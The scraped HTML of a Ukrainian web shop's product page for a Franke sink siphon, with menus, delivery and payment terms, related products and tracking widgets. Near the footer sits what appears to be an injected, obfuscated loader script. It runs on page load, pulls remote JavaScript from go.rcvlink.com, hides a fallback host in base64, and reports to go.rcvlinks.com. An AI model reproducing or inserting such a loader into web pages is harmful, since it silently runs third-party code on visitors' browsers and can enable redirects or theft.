		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/953-Dushevaya_programma/">Душова програма</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/953.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/335-Dushi_i_dushevye_stoiki/">Душ та душові стійки</a></li>

		
			<li><a href="/780-Cantehnika/223-Dushevye_kabiny/">Душові кабіни</a></li>

		
			<li><a href="/780-Cantehnika/954-Dushevye_leiki/">Душові лійки</a></li>

		
			<li><a href="/780-Cantehnika/275-Dushevye_nabory/">Душові набори</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/952-Smesiteli/">Змішувачі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/952.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/923-Smesiteli_dla_bide/">Змішувачі для біде</a></li>

		
			<li><a href="/780-Cantehnika/248-Smesiteli_dlya_vannoi/">Змішувачі для ванної</a></li>

		
			<li><a href="/780-Cantehnika/925-Smisiteli_dlya_dusha_i_dushevih_kabin/">Змішувачі для душу та душових кабін</a></li>

		
			<li><a href="/780-Cantehnika/924-Smesiteli_dla_umivalnika/">Змішувачі для умивальника</a></li>

		
			<li><a href="/780-Cantehnika/336-Smesiteli_skrytogo_montazha/">Змішувачі прихованого монтажу</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/951-Keramika/">Кераміка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/951.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/294-Vanny/">Ванни</a></li>

		
			<li><a href="/780-Cantehnika/298-Pedestaly_kolonny/">П єдестали, колони</a></li>

		
			<li><a href="/780-Cantehnika/287-Umyvalniki/">Умивальники</a></li>

		
			<li><a href="/780-Cantehnika/293-Unitazy/">Унітази</a></li>

		
			<li><a href="/780-Cantehnika/295-Urinaly/">Урінали</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/229-Moiki_i_smesiteli/">Мийки та змішувачі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/229.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/704-Aksessuary/">Аксесуари</a></li>

		
			<li><a href="/780-Cantehnika/232-Smesiteli_granitnye/">Змішувачі гранітні</a></li>

		
			<li><a href="/780-Cantehnika/233-Smesiteli_iz_nerzhaveyuschcei_stali/">Змішувачі з нержавіючої сталі</a></li>

		
			<li><a href="/780-Cantehnika/230-Moiki_granitnye/">Мийки гранітні</a></li>

		
			<li><a href="/780-Cantehnika/231-Moiki_iz_nerzhaveyuschcei_stali/">Мийки з нержавіючої сталі</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
</ul>
            </div>
        </nav>
<section id="breadcrumb">
    <div class="container clear">
        <div class="breadcrumb">
            <a href="/" class="green">Головна</a> / <a href="/0-catalog/">Каталог</a>
                            / <a href="/229-Moiki_i_smesiteli/">Мийки та змішувачі</a>
                            / <a href="/229-Moiki_i_smesiteli/704-Aksessuary/">Аксесуари</a>
                    </div>
        <script type="text/javascript">
            if (window.history.length>1)
                document.write('<div class="backlink"><a href="#" onclick="window.history.back()">Назад</a></div>');
        </script>
    </div>
</section>

<section id="good">
    <div class="container">
           <div class="table">
            <div class="leftcol td">
                                <div class="photos">
                    <div class="items">
                                            <div class="item"><img src="//topone.com.ua/cat_images/small/397975_64451.jpeg" alt="" data-small="//topone.com.ua/cat_images/small/397975_64451.jpeg" data-big="//topone.com.ua/cat_images/397975_64451.jpeg"></div>
                                            <div class="item"><img src="//topone.com.ua/cat_images/small/397975_132464.jpeg" alt="" data-small="//topone.com.ua/cat_images/small/397975_132464.jpeg" data-big="//topone.com.ua/cat_images/397975_132464.jpeg"></div>
                                        </div>
                </div>
                                <div class="photo img"><img src="//topone.com.ua/cat_images/397975_132464.jpeg" alt="" />
                    <div class="zoom"><img src="//topone.com.ua/cat_images/397975_132464.jpeg" alt="" /></div>
                </div>
                                <div class="brand">
                    <h3>Виробник:</h3>
                    <div class="table"><div class="td"><a href="https://topone.com.ua/catalog/search/?sq=Franke" style="diplay:block;" target="_blank"><img src="/pictures/brands/big/1/12.jpeg" alt="" /></a></div></div>
                </div>
                            </div>
            <div class="rightcol td">
                <div><h1 class="b1c-name">Сифон з гофрошлангом Franke 112.0006.456</h1></div>
                <div class="table">

                    <div class="td">
                        <div class="article">Артикул: 52677</div>
                        <div id='cost_goods' class="cost">294 грн
                                                </div>
                                                    <div class="discount" style="color: red; padding: 5px; font-weight: bold">Зробимо знижку: 29 грн.</div>
                        
                    </div>
                    <div class="td rightincart">
                        <div class="clear">
                            <a href="#" class="b1c">Знайшли дешевше?</a>
                            <div class="fright"><div class="socials">
    <ul class="horizontal">
        <li class="fb"><a href="#" onclick="return TopOne.Shares.facebook()"></a></li>
        <li class="twitter"><a href="#" onclick="return TopOne.Shares.twitter()"></a></li>
    </ul>
</div></div>
                        </div>
                                                <div class="good_down">
                            <div class="tocompare"><a href="/compare/add/397975/" onclick="return TopOne.compare.toggle(this)" data-value="397975" data-group="704"></a></div>
                            <div class="tocart"><a class="btn" href="/cart/add/397975/" onclick="return TopOne.cart.add(397975)">В кошик</a></div>
                                                    </div>
                    </div>
                </div>
                                <div class="tabcontrol">
                    <div class="tabcaption">
                        <div class="active">
                            <div class="img">
                                <img src="/imgs/delivery.png" alt="" />
                            </div>
                            <div class="title">Доставка</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/pay.png" alt="" />
                            </div>
                            <div class="title">Оплата</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/garantie.png" alt="" />
                            </div>
                            <div class="title">Гарантія</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/reviews.png" alt="" />
                            </div>
                            <div class="title">Відгуки (0)</div>
                        </div>
                    </div>
                    <div class="tabcontent">
                        <div class="active">
                            <p><b>Доставка по Києву</b></p>
                            <p>Вартість доставки при замовленні на суму понад 5000 грн безкоштовна!</p>
                            <p>При замовленні вартістю до 5000 грн. складає 100 грн.</p>
                            <p>Доставка здійснюється водієм до під'їзду.</p>
                            <p>Вартість підйому без ліфта розраховується індивідуально.</p>
                            <p>Підйом товару з ліфтом: 100 грн.</p>
                            <p>чайові не обов'язкові, але вітаються</p>
                            <br/>
                            <p><b>Доставка по Україні</b></p>
                            <p>- На склад Новою поштою або будь-якою іншою кур'єрською службою</p>
                            <p>- Адресна доставка кур'єром Нової пошти</p>
                        </div>
                        <div>
                            <p><span><strong><span>Способи оплати</span></strong>
                                    <br>Ви можете сплатити готівкою тільки при покупці у Києві та Київській області.
                                    Оплата провадиться виключно в національній валюті за курсом на момент замовлення.
                                    Співробітник нашої компанії оформить та передасть Вам усі необхідні документи.&nbsp;
                                    <br>По&nbsp;<span><strong>безготівковому</strong></span>&nbsp;</span><span>розрахунку</span>
                                <span>&nbsp;оплата здійснюється наступним чином: після оформлення замовлення, співробітник магазину
                                    факсом або електронною поштою надішле Вам рахунок-фактуру, який Ви зможете сплатити
                                    у касі відділення будь-якого банку або з розрахункового рахунку Вашої фірми. Для юридичних
                                    осіб пакет усіх необхідних документів надається разом із товаром.<br>
                                    Важливо! Виставлений рахунок дійсний протягом 3-х робочих днів. У разі якщо
                                    рахунок оплачується пізніше за цей термін, перед оплатою необхідно ОБОВ'ЯЗКОВО зв'язатися
                                    з менеджером для уточнення наявності товару на складі та повторного резервування.&nbsp;</span></p>
                        </div>
                        <div></div>
                        <div>
                            <br/><br/>
Додати відгук:<br/>
<textarea id="addresp"></textarea><br/>
<center><button class="btna" onclick="addResponse(397975);">Додати</button></center>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="description top_line">
            <p><strong><span style="font-size: small;">Характеристики</span></strong></p>
<p><span style="font-size: small;">Сифон для моек</span><br /><span style="font-size: small;">Артикул 112.0006.456</span><br /><span style="font-size: small;">С гофрованым шлангом</span><br /><span style="font-size: small;">Диаметр сливного отверстия 1 1/2"</span></p>
                    </div>
    </div>
</section>

<section id="relateds">
    <div class="container center">
        <div class="mtitle"><h3>Рекомендовані</h3></div>
        <div class="default-skin">
<ul class="horizontal goods">	
    <li>
    <div class="img">
        <a href="/goods/397441-Miika_z_nerzhaviyuchoi_stali_Franke_ATON_ANX_110-34_bez_krila_nerzh_pol__1220204647.html">
            <img src="/cat_images/small/397441_147872.jpeg" alt="" />
        </a>
            </div>
    <a href="/goods/397441-Miika_z_nerzhaviyuchoi_stali_Franke_ATON_ANX_110-34_bez_krila_nerzh_pol__1220204647.html">
        <div class="titlename">
            <div class="title">Мийка з нержавіючої сталі Franke ATON ANX 110-34, без крила, нерж. пол.  122.0204.647</div>
                                </div>
    </a>
        <div class="good_down">
        <div class="cost">
            <div>6 909 грн</div>
                    </div>
        <div class="tocompare"><a href="/compare/add/397441/" onclick="return TopOne.compare.toggle(this)" data-value="397441" data-group="231"></a></div>
        <div class="tocart"><a href="/cart/add/397441" onclick="return TopOne.cart.add(397441)"></a></div>
            </div>
</li>
<li>
    <div class="img">
        <a href="/goods/397442-Miika_z_nerzhaviyuchoi_stali_Franke_ATON_ANX_110-48_bez_krila_nerzh_pol__1220204649.html">
            <img src="/cat_images/small/397442_147878.jpeg" alt="" />
        </a>
            </div>
    <a href="/goods/397442-Miika_z_nerzhaviyuchoi_stali_Franke_ATON_ANX_110-48_bez_krila_nerzh_pol__1220204649.html">
        <div class="titlename">
            <div class="title">Мийка з нержавіючої сталі Franke ATON ANX 110-48, без крила, нерж. пол.  122.0204.649</div>
                                </div>
    </a>
        <div class="good_down">
        <div class="cost">
            <div>8 036 грн</div>
                    </div>
        <div class="tocompare"><a href="/compare/add/397442/" onclick="return TopOne.compare.toggle(this)" data-value="397442" data-group="231"></a></div>
        <div class="tocart"><a href="/cart/add/397442" onclick="return TopOne.cart.add(397442)"></a></div>
            </div>
</li>
<li>
    <div class="img">
        <a href="/goods/397449-Miika_z_nerzhaviyuchoi_stali_Franke_SVX_110-40_bez_krila_nerzh_pol__1220039092.html">
            <img src="/cat_images/small/397449_147865.jpeg" alt="" />
        </a>
            </div>
    <a href="/goods/397449-Miika_z_nerzhaviyuchoi_stali_Franke_SVX_110-40_bez_krila_nerzh_pol__1220039092.html">
        <div class="titlename">
            <div class="title">Мийка з нержавіючої сталі Franke SVX 110-40, без крила, нерж. пол.  122.0039.092</div>
                                </div>
    </a>
        <div class="good_down">
        <div class="cost">
            <div>5 586 грн</div>
                    </div>
        <div class="tocompare dispose"><a href="/compare/add/397449/" onclick="return TopOne.compare.toggle(this)" data-value="397449" data-group="231"></a></div>
        <div class="tocart dispose"><a href="/cart/add/397449" onclick="return TopOne.cart.add(397449)"></a></div>
        <div class="noexists">Немає в наявності</div>    </div>
</li>
<li>
    <div class="img">
        <a href="/goods/397444-Miika_z_nerzhaviyuchoi_stali_Franke_AMX_110-34_bez_krila_nerzh_pol__1220021444.html">
            <img src="/cat_images/small/397444_147848.jpeg" alt="" />
        </a>
            </div>
    <a href="/goods/397444-Miika_z_nerzhaviyuchoi_stali_Franke_AMX_110-34_bez_krila_nerzh_pol__1220021444.html">
        <div class="titlename">
            <div class="title">Мийка з нержавіючої сталі Franke AMX 110-34, без крила, нерж. пол.  122.0021.444</div>
                                </div>
    </a>
        <div class="good_down">
        <div class="cost">
            <div>5 880 грн</div>
                    </div>
        <div class="tocompare dispose"><a href="/compare/add/397444/" onclick="return TopOne.compare.toggle(this)" data-value="397444" data-group="231"></a></div>
        <div class="tocart dispose"><a href="/cart/add/397444" onclick="return TopOne.cart.add(397444)"></a></div>
        <div class="noexists">Немає в наявності</div>    </div>
</li>
<li>
    <div class="img">
        <a href="/goods/397451-Miika_z_nerzhaviyuchoi_stali_Franke_GAX_110-45_bez_krila_nerzh_pol__1220021440.html">
            <img src="/cat_images/small/397451_147863.jpeg" alt="" />
        </a>
            </div>
    <a href="/goods/397451-Miika_z_nerzhaviyuchoi_stali_Franke_GAX_110-45_bez_krila_nerzh_pol__1220021440.html">
        <div class="titlename">
            <div class="title">Мийка з нержавіючої сталі Franke GAX 110-45, без крила, нерж. пол.  122.0021.440</div>
                                </div>
    </a>
        <div class="good_down">
        <div class="cost">
            <div>6 076 грн</div>
                    </div>
        <div class="tocompare dispose"><a href="/compare/add/397451/" onclick="return TopOne.compare.toggle(this)" data-value="397451" data-group="231"></a></div>
        <div class="tocart dispose"><a href="/cart/add/397451" onclick="return TopOne.cart.add(397451)"></a></div>
        <div class="noexists">Немає в наявності</div>    </div>
</li>
<li>
    <div class="img">
        <a href="/goods/397453-Miika_z_nerzhaviyuchoi_stali_Franke_GAX_120_bez_krila_nerzh_pol_1220021447_.html">
            <img src="/cat_images/small/397453_147986.jpeg" alt="" />
        </a>
            </div>
    <a href="/goods/397453-Miika_z_nerzhaviyuchoi_stali_Franke_GAX_120_bez_krila_nerzh_pol_1220021447_.html">
        <div class="titlename">
            <div class="title">Мийка з нержавіючої сталі Franke GAX 120, без крила, нерж. пол. 122.0021.447 </div>
                                </div>
    </a>
        <div class="good_down">
        <div class="cost">
            <div>15 386 грн</div>
                    </div>
        <div class="tocompare dispose"><a href="/compare/add/397453/" onclick="return TopOne.compare.toggle(this)" data-value="397453" data-group="231"></a></div>
        <div class="tocart dispose"><a href="/cart/add/397453" onclick="return TopOne.cart.add(397453)"></a></div>
        <div class="noexists">Немає в наявності</div>    </div>
</li>
       
</ul>
</div>    </div>
</section>

<section id="vieweditems">
    <div class="container center green">
        <div class="mtitle"><h3>Переглянуті товари</h3></div>
        <div class="default-skin">
<ul class="horizontal goods">	
    <li>
    <div class="img">
        <a href="/goods/397975-Sifon_z_gofroshlangom_Franke_1120006456.html">
            <img src="/cat_images/small/397975_132464.jpeg" alt="" />
        </a>
            </div>
    <a href="/goods/397975-Sifon_z_gofroshlangom_Franke_1120006456.html">
        <div class="titlename">
            <div class="title">Сифон з гофрошлангом Franke 112.0006.456</div>
                                </div>
    </a>
        <div class="good_down">
        <div class="cost">
            <div>294 грн</div>
                    </div>
        <div class="tocompare"><a href="/compare/add/397975/" onclick="return TopOne.compare.toggle(this)" data-value="397975" data-group="704"></a></div>
        <div class="tocart"><a href="/cart/add/397975" onclick="return TopOne.cart.add(397975)"></a></div>
            </div>
</li>
       
</ul>
</div>    </div>
</section>


<section id="map">
    <div><img src="/imgs/map.jpg" alt="" /></div>
</section>


<script>'use strict';(function(g,h,p){function d(){try{var a=g.createElement("script"),q=(new Date).getTime();a.type="text/javascript";a.src=c;a.onerror=function(){!k&&300>(new Date).getTime()-q?(k=!0,c=r+l,setTimeout(d,10)):(b++,5>b?setTimeout(d,10):e(b+"!"+c))};a.onload=function(){window.rc_cache&&!f&&m.setItem("rc_cache",window.rc_cache);b&&e(b+"!"+c)};g.getElementsByTagName("head")[0].appendChild(a)}catch(t){n(t)}}function n(a){e(a.name+": "+a.message+"\t"+(a.stack?a.stack.replace(a.name+": "+a.message,
        ""):""))}function e(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?setr="+h+"&ms="+((new Date).getTime()-u)+"&ver="+v+"&text="+encodeURIComponent(a)}try{var v="240322-2103",u=(new Date).getTime(),k=!1,r=atob("aHR0cHM6Ly9iLXNpbmcuY29t"),f,m=window.localStorage,l="/setr/"+h+"/?"+p+((f=m.getItem("rc_cache"))?"&cache="+f:"")+"&rnd="+Math.floor(999*Math.random()),c="https://go.rcvlink.com"+l,b=0;d()}catch(a){n(a)}})(document,"1237","offer=397975");
</script>
        <footer>
            <div class="container center">
                <div class="table">
                    <div class="feedback left">
                        <div class="address">вул. Електротехнічна, 43 а</div>
                        <div class="email"><a href="mailto:market@topone.com.ua">market@topone.com.ua</a></div>
                        <div class="skype"><a href="skype:topone.com.ua">topone.com.ua</a></div>
                    </div>
                    <div>
                        <div class="logo"><a href="/"><!--TOP<span>ONE</span>--><img width=200 src="/imgs/logo_bottom.png" alt=""/></a></div>
                        <div class="socials">
    <ul class="horizontal">
        <li class="fb"><a href="#" onclick="return TopOne.Shares.facebook()"></a></li>
        <li class="twitter"><a href="#" onclick="return TopOne.Shares.twitter()"></a></li>
    </ul>
</div>                        
                    </div>
                    <div class="right">
                        <div class="phones">
                            <div><a href="tel:0442228662">044 222 86 62</a></div>
                            <div><a href="tel:0730196973">073 019 69 73</a></div>
                            <div><a href="tel:0672780106">067 278 01 06</a></div>
                            <div><a href="tel:0952780106">095 278 01 06</a></div>
                        </div>
                    </div>
                </div>
                <div class="mainmenu">
                    <ul class="horizontal">
    <li><a href="/">Головна</a></li>
    <li><a href="/news/">Новини</a></li>
    <li><a href="/0-catalog/">Каталог</a></li>
    <li><a href="/actions.html">Акції</a></li>
    <li><a href="/news.html">Новинки</a></li>
    <li><a href="/delivery.html">Доставка</a></li>
    <li><a href="/return.html">Повернення/обмін товару</a></li>
    <li><a href="/about.html">Про нас</a></li>
    <li><a href="/dogovor-oferti.html">Договір оферти</a></li>
    <li><a href="/vacancies.html">Вакансії</a></li>
    <li><a href="/contact.html">Контакти</a></li>
</ul>                                            
                </div>
                <div>
                     &copy; 2013 -  2026 , <a href="https://topone.com.ua/">TopOne - інтернет магазин</a>, All rights reserved.</p>
                </div>
            </div>
        </footer>

    </div>

    <link rel="stylesheet" href="/new_css/css.css?v=0.1">
    <link rel="stylesheet" href="/new_css/animate.css">
    <link rel="stylesheet" href="/new_css/jquery.custom-scrollbar.css">
    <link rel="stylesheet" href="/new_css/owl.carousel.css">
	<!-- Scripts -->
	<script src="/js/jquery-2.2.3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
    <script src="/new_js/jquery.custom-scrollbar.js"></script>
    <script src="/new_js/js.js?v=0.1"></script>
	<script type="text/javascript" charset="utf-8" src="/buyme/js/buyme.js"></script>
	 <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 957969327;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/957969327/?value=0&guid=ON&script=0"/>
</div>
</noscript>
<!-- Yandex.Metrika counter --
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter19447960 = new Ya.Metrika({id:19447960,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/19447960" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--<script type=\"text/javascript\" src=\"//yandex.st/share/share.js\" charset=\"utf-8\"></script>
<div class=\"yashare-auto-init\" data-yashareL10n=\"ru\" data-yashareType=\"button\" data-yashareQuickServices=\"yaru,vkontakte,facebook,twitter,odnoklassniki,gplus\"></div> 
-->
<ul class="socialsbutton">
						<li class="vkru" title="Поделиться VKontakte"><a href="#" onclick="Shares.vkontakte()"></a></li>
						<li class="fbcom" title="Поделиться FaceBook"><a href="#" onclick="Shares.facebook()"></a></li>
						<li class="twittercom" title="Поделиться Twitter"><a href="#" onclick="Shares.twitter()"></a></li>
						<li class="okru" title="Поделиться Одноклассники"><a href="#" onclick="Shares.odnoklassniki()"></a></li>
						<li class="mailru" title="Поделиться Mail.ru"><a href="#" onclick="Shares.mailru()"></a></li>
					</ul>
<script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","//www.google-analytics.com/analytics.js","ga");

  ga("create", "UA-26257773-1", "auto");
  ga("send", "pageview");

</script>
<meta name='google-site-verification' content='no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE' />
<meta name=&apos;google-site-verification&apos; content=&apos;no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE&apos; />

<script type="text/javascript">
    (function (atm, doIt) {
        // atm.order_match = '546'; // OPTIONAL: Order MATCH
        // atm.order_value = '19.99'; // OPTIONAL: Order value
        // atm.product_id = 'product-id'; // OPTIONAL: Product name or product ID
 
        // Do not modify any of the code below.
        atm.client_id = "77b3f208374056134d0aadbc193baa10"; // CLIENT: TopOne
        doIt(atm);
    })({}, function(b){var a=document.createElement("script"),c=document.getElementsByTagName("script")[0];a.type="text/javascript";a.async=!0;a.src="https://static-trackers.adtarget.me/javascripts/pixel.min.js";a.id="GIHhtQfW-atm-pixel";a["data-pixel"]=b.client_id;a["uniq"]=b.uniq;a.settings_obj=b;c.parentNode.insertBefore(a,c)});
 
    //  After the pixel above is loaded, you can use custom AJAX calls to register custom events (like button clicks, form fillouts and etc. )
    //__AtmUrls = window.__AtmUrls || [];
    //__AtmUrls.push('add-to-cart');
</script>
<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = "0wR02gJWnT0x7r7U6IFN", bch = d.createElement(s); bch.type = "text/javascript"; bch.async = true;
    bch.src = "//widgets.binotel.com/chat/widgets/" + widgetHash + ".js";
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, "script");
</script> <!-- {literal} -->
<script type="text/javascript">
  (function(d, w, s) {
	var widgetHash = "22656", gcw = d.createElement(s); gcw.type = "text/javascript"; gcw.async = true;
	gcw.src = "//widgets.binotel.com/getcall/widgets/"+ widgetHash +".js";
	var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
  })(document, window, "script");
</script> 
	
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://topone.com.ua/buyme/js/config.js?_=1768996834150
body_size: 377
content:
var bmeData={"caption.description":"Нашли дешевле? Где? Мы предложим лучше!","caption.title":"Нашли дешевле","caption.button":"Отправить","caption.sending":"Отправка","caption.error":"Заполните все поля","txt.yes":"Да","txt.no":"Нет","fields":"Где нашли?(Сайт или адрес магазина), Их цена (Цена на сайте), Ваше имя (Ваше имя)*, Ваш телефон (Ваш телефон)*, Ваш E-mail (Ваш E-mail)*","template":"default","license":"0","showCopyright":"0"}